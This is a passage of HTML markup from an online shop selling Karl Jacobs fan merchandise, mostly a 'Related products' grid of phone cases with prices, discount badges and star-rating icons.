  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://karl-jacobs.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="25">
    <a href="https://karl-jacobs.shop/product/ultra-soft-karl-jacobs-soft-silicone-phone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/45/conversions/karl-jacobs-Phone-Case-For-iPhone-11-12-Mini-13-Pro-XS-Max-X-8-7-7-small.jpg?w=250&amp;h=250"
                alt="Ultra-Soft Karl Jacobs Soft Silicone Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/ultra-soft-karl-jacobs-soft-silicone-phone-case" class="capitalize hover:underline leading-3">Ultra-Soft Karl Jacobs Soft Silicone Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="545">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-what-the-honk-karl-jacobs-merch-phone-case-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4105/conversions/23916231_0-1-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Cases - What The Honk Karl Jacobs Merch Phone Case TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-what-the-honk-karl-jacobs-merch-phone-case-tp2409" class="capitalize hover:underline leading-3">Karl Jacobs Cases - What The Honk Karl Jacobs Merch Phone Case TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="547">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-karl-jacobs-my-beloved-phone-case-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4113/conversions/22698781_0-1-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Cases - Karl Jacobs My Beloved Phone Case TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-karl-jacobs-my-beloved-phone-case-tp2409" class="capitalize hover:underline leading-3">Karl Jacobs Cases - Karl Jacobs My Beloved Phone Case TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="440">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-karl-jacobs-funny-phone-case-tp2409-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/2920/conversions/18933592_0-4-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Cases - Karl Jacobs funny Phone Case TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-cases-karl-jacobs-funny-phone-case-tp2409-2" class="capitalize hover:underline leading-3">Karl Jacobs Cases - Karl Jacobs funny Phone Case TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
